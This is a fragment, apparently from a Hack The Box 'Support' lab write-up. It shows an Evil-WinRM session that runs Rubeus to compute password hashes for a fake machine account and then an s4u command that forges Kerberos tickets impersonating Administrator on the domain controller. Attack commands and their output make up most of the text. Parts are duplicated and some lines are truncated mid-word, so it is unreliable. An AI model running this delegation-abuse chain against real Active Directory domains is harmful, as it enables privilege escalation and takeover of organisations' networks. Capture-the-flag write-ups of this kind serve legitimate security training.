 *Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe hash /password:Password123 /user:FAKE-COMP01$ /domain:support.htb
[*] Input password : Password123
[*] Input username : FAKE-COMP01$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhostfake-comp01.support.htb
[*] rc4_hmac : 58A478135A93AC3BF058A5EA0E8FDB71
[*] aes128_cts_hmac_sha1 : 06C1EABAD3A21C24DF384247BC85C540
[*] aes256_cts_hmac_sha1 : FF7BA224B544AA97002B2BEE94EADBA7855EF81A1E05B7E
[*] des_cbc_md5 : 5B045E854358687C
Rubeus
v2.3.3
We need to grab the value called rc4_hmac. Next, we can generate Kerberos tickets fo
rubeus.exe s4u /user:FAKE-COMP01$ /rc4:58A478135A93AC3BF058A5EA0E8FDB7
/impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /domain:su
[*] Action: Calculate Password Hash(es)
[*] Input password : Password123
[*] Input username : FAKE-COMP01$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhostfake-comp01.support.htb
[*] rc4_hmac : 58A478135A93AC3BF058A5EA0E8FDB71
[*] aes128_cts_hmac_sha1 : 06C1EABAD3A21C24DF384247BC85C540
[*] aes256_cts_hmac_sha1 : FF7BA224B544AA97002B2BEE94EADBA7855EF81A1E05B7EB33D4BCD55807FF53
[*] des_cbc_md5 : 5B045E854358687C